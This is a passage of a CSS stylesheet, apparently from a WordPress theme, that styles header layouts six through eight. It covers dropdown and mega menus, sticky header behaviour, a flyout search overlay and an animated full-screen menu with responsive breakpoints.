.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
  display: inline-block;
  vertical-align: top;
  opacity: inherit !important;
  visibility: inherit !important;
  cursor: pointer;
  transition: all 0.4s ease-in-out !important;
  -webkit-transition: all 0.4s ease-in-out !important;
}
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
  position: relative;
  bottom: -21px;
  content: " ";
  display: block;
  width: 0;
  height: 2px;
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
  width: 100%;
}
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
  float: right;
  margin-left: 7px;
  content: "\f105";
  font-family: "FontAwesome";
  font-style: normal;
}
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul, .wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul, .wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul, .wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul, .wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul, .wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
  left: auto;
  right: 100%;
}
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
  top: -8px;
  opacity: 1;
  visibility: visible;
}
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
  position: static;
}
.wraper_header.style-six .wraper_header_main .rt-mega-menu {
  width: 700px;
  top: 100%;
  padding-right: 0;
  padding-left: 0;
  text-align: left;
}
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
  width: 100%;
}
.wraper_header.style-six .wraper_header_main .rt-mega-menu > ul {
  display: table;
  table-layout: fixed;
  width: 100%;
}
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
  left: auto;
  right: 0;
}
.wraper_header.style-six .wraper_header_main .rt-mega-menu > ul > .menu-item {
  padding-top: 40px;
  padding-right: 40px;
  padding-bottom: 30px;
  padding-left: 40px;
  border-right: 1px rgba(255, 255, 255, 0.1) solid;
  border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}
.wraper_header.style-six .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-six .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
  border-right: none;
}
.wraper_header.style-six .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-six .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
  border-bottom: none;
}
.wraper_header.style-six .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
  margin-bottom: 20px;
  text-transform: none;
  font-weight: 700;
  font-size: 18px;
  color: #fff;
  line-height: 28px;
  letter-spacing: 0;
}
.wraper_header.style-six .wraper_header_main .rt-megamenu-widget ul.menu > li {
  position: relative;
}
.wraper_header.style-six .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-six .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
  margin-bottom: 0;
}
.wraper_header.style-six .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 13px;
  text-transform: none;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 26px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-six .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
  position: absolute;
  left: 0;
  bottom: 4px;
  width: 0;
  height: 2px;
  z-index: 0;
  content: " ";
  background-color: #fff;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-six .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
  width: 100%;
}
.wraper_header.style-six .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}
.wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}
.wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}
.wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky > .container {
  padding-top: 10px;
  padding-bottom: 10px;
}
.wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .brand-logo {
  display: none;
}
.wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .brand-logo-sticky {
  display: block;
}
.wraper_header.style-six .is-sticky .wraper_header_main {
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}
.wraper_header.style-six .is-sticky .wraper_header_main > .container {
  padding-top: 10px;
  padding-bottom: 10px;
}
.wraper_header.style-six .is-sticky .wraper_header_main .header_main .brand-logo {
  display: none;
}
.wraper_header.style-six .is-sticky .wraper_header_main .header_main .brand-logo-sticky {
  display: block;
}
.wraper_header.style-six .wraper_flyout_search {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.wraper_header.style-six body.flyout-searchbar-active .wraper_flyout_search {
  opacity: 1;
  visibility: visible;
}
.wraper_header.style-six .wraper_flyout_search > .table {
  display: table;
  table-layout: fixed;
  width: 100%;
  height: 100%;
  margin: 0;
}
.wraper_header.style-six .wraper_flyout_search > .table > .table-cell {
  position: relative;
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle;
  text-align: center;
}
.wraper_header.style-six .wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  transform: translateX(100%);
  -webkit-transform: translateX(100%);
}
.wraper_header.style-six .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(1) {
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
  transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
}
.wraper_header.style-six .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(2) {
  left: 300px;
  background-color: rgba(0, 0, 0, 0.4);
  transition: all 0.3s ease-in-out 0.3s;
  -webkit-transition: all 0.3s ease-in-out 0.3s;
}
.wraper_header.style-six .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(3) {
  left: 600px;
  background-color: rgba(0, 0, 0, 0.9);
  transition: all 0.9s ease-in-out 0.6s;
  -webkit-transition: all 0.9s ease-in-out 0.6s;
}
.wraper_header.style-six body.flyout-searchbar-active .wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
  transform: translateX(0);
  -webkit-transform: translateX(0);
}
.wraper_header.style-six .flyout-search-close {
  position: absolute;
  top: 40px;
  right: 40px;
  width: 30px;
  z-index: 2;
  text-align: center;
  cursor: pointer;
}
.wraper_header.style-six .flyout-search-close > .flyout-search-close-line {
  width: 100%;
  height: 2px;
  float: left;
  margin-bottom: 5px;
  background-color: #fff;
}
.wraper_header.style-six .flyout-search-close > .flyout-search-close-line:nth-child(1) {
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}
.wraper_header.style-six .flyout-search-close > .flyout-search-close-line:nth-child(2) {
  margin-top: -7px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}
.wraper_header.style-six .flyout_search {
  position: relative;
  z-index: 1;
  float: right;
  width: 100%;
  max-width: 500px;
  padding: 100px 40px 100px 40px;
  text-align: right;
}
.wraper_header.style-six .flyout_search > .flyout-search-title {
  margin-bottom: 30px;
}
.wraper_header.style-six .flyout_search > .flyout-search-title > *:last-child {
  margin-bottom: 0 !important;
}
.wraper_header.style-six .flyout_search > .flyout-search-title h4 {
  margin-bottom: 20px;
  text-transform: uppercase;
  font-weight: 300;
  font-size: 35px;
  color: #fff;
  line-height: 45px;
  letter-spacing: 50px;
  opacity: 0;
  transition: all 1s ease-in-out 0s;
  -webkit-transition: all 1s ease-in-out 0s;
}
.wraper_header.style-six body.flyout-searchbar-active .flyout_search > .flyout-search-title h4 {
  letter-spacing: 0;
  opacity: 1;
}
.wraper_header.style-six .flyout_search .form-row {
  position: relative;
  padding: 0;
  margin: 0;
}
.wraper_header.style-six .flyout_search .form-row input[type=search] {
  width: 100%;
  height: 60px;
  padding: 0px 40px 0px 0px;
  background-color: initial;
  border: none;
  border-bottom: 3px #dedede solid;
  box-shadow: initial;
  font-size: 20px;
  color: #fff;
}
.wraper_header.style-six .flyout_search .form-row button[type=submit] {
  position: absolute;
  top: 17px;
  right: 0;
  z-index: 1;
  width: 40px;
  height: auto;
  background-color: initial;
  border: none;
  cursor: pointer;
}
.wraper_header.style-six .flyout_search .form-row button[type=submit] i {
  font-size: 20px;
  color: #fff;
  line-height: 20px;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Seven
--------------------------------------------------------------*/
/* wraper_header */
.wraper_header.style-seven {
  position: absolute;
  z-index: 999;
  width: 100%;
  direction: initial;
  /* wraper_header_main */
}
.wraper_header.style-seven .wraper_header_main {
  width: 100%;
  overflow: hidden;
}
.wraper_header.style-seven .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}
.wraper_header.style-seven .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-seven .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}
.wraper_header.style-seven .wraper_header_main > .container {
  padding-top: 25px;
  padding-bottom: 25px;
}
.wraper_header.style-seven .wraper_header_main .header_main {
  position: relative;
}
.wraper_header.style-seven .wraper_header_main .header_main .brand-logo {
  float: left;
  text-align: center;
  font-size: 0;
}
.wraper_header.style-seven .wraper_header_main .header_main .brand-logo img {
  max-width: 110px;
}
.wraper_header.style-seven .wraper_header_main .header-flexi-menu {
  width: 45px;
  height: 45px;
  float: right;
  margin-top: 0;
  padding: 12px 10px 0 10px;
  border-radius: 50%;
  text-align: center;
  cursor: pointer;
  transition-property: all;
  transition-duration: 0.4s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.wraper_header.style-seven .wraper_header_main .header-flexi-menu > .header-flexi-menu-line {
  height: 2px;
  float: right;
  margin-bottom: 7px;
  background-color: #fff;
  transition-property: all;
  transition-duration: 0.4s;
  transition-timing-function: ease-in-out;
}
.wraper_header.style-seven .wraper_header_main .header-flexi-menu > .header-flexi-menu-line:nth-child(1) {
  width: 100%;
  transition-delay: 0s;
}
.wraper_header.style-seven .wraper_header_main .header-flexi-menu > .header-flexi-menu-line:nth-child(2) {
  width: 75%;
  transition-delay: 0.3s;
}
.wraper_header.style-seven .wraper_header_main .header-flexi-menu > .header-flexi-menu-line:nth-child(3) {
  width: 50%;
  transition-delay: 0.6s;
}
.wraper_header.style-seven .wraper_header_main .header-flexi-menu:hover > .header-flexi-menu-line:nth-child(1) {
  width: 50%;
}
.wraper_header.style-seven .wraper_header_main .header-flexi-menu:hover > .header-flexi-menu-line:nth-child(2) {
  width: 100%;
}
.wraper_header.style-seven .is-sticky .wraper_header_main {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
}

body[data-header-style="header-style-seven"] {
  /* wraper_flexi_menu */
}
body[data-header-style="header-style-seven"] .wraper_flexi_menu {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  /*overflow:auto;*/
  transition-property: all;
  transition-duration: 0s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .flexi-menu-overlay {
  position: absolute;
  top: 0px;
  left: 50%;
  width: 120%;
  height: 100%;
  transform: translateX(-50%);
}
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .flexi-menu-close {
  position: absolute;
  top: 20px;
  left: 40px;
  z-index: 2;
  padding: 20px;
  text-align: center;
  cursor: pointer;
}
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .flexi-menu-close > .flexi-menu-close-holder {
  width: 30px;
  height: 30px;
}
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .flexi-menu-close > .flexi-menu-close-holder > .flexi-menu-close-line {
  width: 100%;
  height: 2px;
  float: left;
  background-color: #363F54;
  transition-property: transform;
  transition-duration: 0.4s;
  transition-timing-function: ease-in-out;
  transition-delay: 0.7s;
}
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .flexi-menu-close > .flexi-menu-close-holder > .flexi-menu-close-line:nth-child(1) {
  margin-top: 13px;
}
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .flexi-menu-close > .flexi-menu-close-holder > .flexi-menu-close-line:nth-child(2) {
  margin-top: -1px;
  transform: rotate(90deg);
}
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table {
  display: table;
  table-layout: fixed;
  width: 100%;
  height: 100%;
  margin: 0;
}
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell {
  position: relative;
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle;
  padding: 50px 100px 50px 130px;
  text-align: center;
}
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu {
  /* NAV */
}
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav {
  visibility: unset !important;
  text-align: left;
}
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li,
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li,
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
  position: relative;
  width: 100%;
  margin-bottom: 40px;
  margin-left: 0;
  margin-right: 0;
}
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li {
  overflow: hidden;
  padding-left: 30px;
  max-width: 300px;
}
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li:before {
  position: absolute;
  top: calc(50% - 1px);
  left: 0;
  right: 0;
  content: " ";
  z-index: 0;
  width: 0;
  height: 2px;
  background-color: #363F54;
  transition-property: width;
  transition-duration: 0.7s;
  transition-timing-function: ease-in-out;
}
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li:hover:before {
  width: 100%;
}
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > a,
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a,
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  color: inherit;
}
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > a {
  padding-left: 30px;
  padding-right: 30px;
  background-color: #f7f7f7;
  transform: translateY(100%);
  transition-property: transform;
  transition-duration: 0.5s;
  transition-timing-function: ease-in-out;
}
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li:nth-child(1) > a {
  transition-delay: 1.0s;
}
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li:nth-child(2) > a {
  transition-delay: 1.3s;
}
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li:nth-child(3) > a {
  transition-delay: 1.6s;
}
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li:nth-child(4) > a {
  transition-delay: 1.9s;
}
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li:nth-child(5) > a {
  transition-delay: 2.2s;
}
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul,
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul {
  display: none;
  margin-top: 15px;
}
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li,
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
  margin-bottom: 15px;
}
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a,
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  display: block;
  font-weight: 500;
  font-size: 15px;
  line-height: 23px;
  opacity: 0.85;
}
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a {
  padding-left: 35px;
}
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a {
  padding-left: 45px;
}
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  padding-left: 55px;
}

body[data-header-style="header-style-seven"].admin-bar .wraper_header.style-seven .wraper_header_main {
  top: 0;
  transition-property: all;
  transition-duration: 0.3s;
  transition-timing-function: ease-in-out;
}

body[data-header-style="header-style-seven"].admin-bar .is-sticky .wraper_header.style-seven .wraper_header_main,
body[data-header-style="header-style-seven"].admin-bar .wraper_flexi_menu {
  top: 32px !important;
}

body[data-header-style="header-style-seven"].flexi-menu-active .wraper_header_main .header-flexi-menu > .header-flexi-menu-line {
  opacity: 0;
  visibility: hidden;
  transform: translateX(100%);
}

body[data-header-style="header-style-seven"].flexi-menu-active .wraper_flexi_menu > .flexi-menu-overlay > .flexi-menu-overlay-item {
  transform: translateX(0);
}

body[data-header-style="header-style-seven"].flexi-menu-active .wraper_flexi_menu {
  opacity: 1;
  visibility: visible;
}

body[data-header-style="header-style-seven"].flexi-menu-active .wraper_flexi_menu > .flexi-menu-overlay {
  animation: slideBgTop 1s forwards;
}

body[data-header-style="header-style-seven"].flexi-menu-active .wraper_flexi_menu > .flexi-menu-close {
  transform: translateX(0);
}

body[data-header-style="header-style-seven"].flexi-menu-active .wraper_flexi_menu > .flexi-menu-close > .flexi-menu-close-holder {
  transform: rotate(45deg);
}

body[data-header-style="header-style-seven"].flexi-menu-active .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > a {
  transform: translateY(0);
}

@keyframes slideBgTop {
  0% {
    transform: translateY(-100%) translateX(-50%);
    -webkit-animation-timing-function: cubic-bezier(0.815, 0.09, 0.885, 0.14);
  }
  50% {
    transform: translateY(-50%) translateX(-50%) skewY(-20deg);
  }
  100% {
    transform: translateY(0%) translateX(-50%);
    -webkit-animation-timing-function: cubic-bezier(0.815, 0.09, 0.885, 0.14);
  }
}
/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {
  /* wraper_flexi_menu */
  body[data-header-style="header-style-seven"] .wraper_flexi_menu > .flexi-menu-close {
    top: 0;
    left: 0;
  }

  body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell {
    padding: 50px 50px 50px 50px;
  }

  body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li:before {
    display: none;
  }

  body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > a {
    padding-left: 0;
    padding-right: 0;
    background-color: transparent;
  }
}
/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {
  /* wraper_flexi_menu */
  body[data-header-style="header-style-seven"] .wraper_flexi_menu > .flexi-menu-close {
    top: 0;
    left: 0;
  }

  body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell {
    padding: 50px 50px 50px 50px;
  }

  body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li:before {
    display: none;
  }

  body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > a {
    padding-left: 0;
    padding-right: 0;
    background-color: transparent;
  }
}
/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {
  /* wraper_flexi_menu */
  body[data-header-style="header-style-seven"] .wraper_flexi_menu > .flexi-menu-close {
    top: 0;
    left: 0;
  }

  body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell {
    padding: 50px 50px 50px 50px;
  }

  body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li:before {
    display: none;
  }

  body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav > [class*='menu-'] > ul.menu > li > a {
    padding-left: 0;
    padding-right: 0;
    background-color: transparent;
  }
}
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Eight
--------------------------------------------------------------*/
.wraper_header.style-eight {
  position: absolute;
  z-index: 999;
  width: 100%;
  direction: initial;
  /* wraper_header_main */
}
.wraper_header.style-eight .wraper_header_main {
  width: 100%;
  /* RADIANTTHEMES MEGA MENU */
  /* STICKY MODE */
}
.wraper_header.style-eight .wraper_header_main > .container {
  padding-top: 25px;
  padding-bottom: 25px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-eight .wraper_header_main .header_main {
  position: relative;
}
.wraper_header.style-eight .wraper_header_main .header_main .brand-logo,
.wraper_header.style-eight .wraper_header_main .header_main .brand-logo-sticky {
  float: left;
  text-align: center;
  font-size: 0;
}
.wraper_header.style-eight .wraper_header_main .header_main .brand-logo img,
.wraper_header.style-eight .wraper_header_main .header_main .brand-logo-sticky img {
  max-width: 103px;
}
.wraper_header.style-eight .wraper_header_main .header_main .brand-logo-sticky {
